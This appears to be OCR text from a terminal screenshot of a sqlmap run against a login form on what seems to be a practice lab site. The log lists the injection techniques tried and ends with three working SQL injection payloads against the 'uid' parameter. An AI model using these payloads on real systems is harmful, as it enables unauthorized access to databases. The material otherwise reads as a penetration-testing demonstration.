 [Burp Suite Community ...
[Burp Suite Community ...
krpn1x@Kali-Linux: ~
01:55 PM
krpn1x@Kali-Linux: ~
File Actions Edit View Help
[13:40:20] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:40:36] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[13:40:57] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)'
[13:41:16] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (SLEEP)'
[13:41:36] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (SLEEP)'
[13:41:54] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (SLEEP - comment)'
[13:42:08] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (SLEEP - comment)'
[13:42:21] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP - comment)'
[13:42:35] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (query SLEEP - comment)'
[13:42:47] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[13:43:07] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[13:43:25] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)'
[13:43:38] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query - comment)'
[13:43:51] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind'
[13:44:10] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (comment)'
[13:44:23] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP)'
[13:44:42] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[13:44:57] [INFO] testing 'MySQL AND time-based blind (ELT)'
[13:45:17] [INFO] testing 'MySQL OR time-based blind (ELT)'
[13:45:35] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[13:45:48] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[13:46:01] [INFO] testing 'MySQL ≥ 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[13:46:15] [INFO] testing 'MySQL ≥ 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[13:46:23] [INFO] testing 'MySQL ≥ 5.0.12 time-based blind - Parameter replace'
[13:46:24] [INFO] testing 'MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)'
[13:46:24] [INFO] testing 'MySQL < 5.0.12 time-based blind - Parameter replace (heavy queries)'
[13:46:24] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[13:46:25] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[13:46:25] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[13:46:25] [INFO] testing 'MySQL ≥ 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[13:46:26] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (heavy query)'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[13:48:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[13:48:02] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[13:48:02] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-sessio
n --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[13:48:21] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[13:50:40] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[13:52:58] [WARNING] POST parameter 'password' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 3546 HTTP(s) requests:
---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: uid=admin' RLIKE (SELECT (CASE WHEN (8676=8676) THEN 0×61646d696e ELSE 0×28 END))-- yCrz&password=pass
    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uid=admin' AND (SELECT 3913 FROM(SELECT COUNT(*),CONCAT(0×716b626b71,(SELECT (ELT(3913=3913,1))),0×71766a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ajfs&password=pass
    Type: time-based blind
    Title: MySQL < 5.0.12 OR time-based blind (heavy query - comment)
    Payload: uid=admin' OR 5303=BENCHMARK(5000000,MD5(0×69434c6c))#&password=pass
---
[13:52:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[13:53:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/lab.hackerinside.xyz'
[*] ending @ 13:53:00 /2020-06-19/
root@Kali-Linux:/home/krpn1x/Desktop/sql#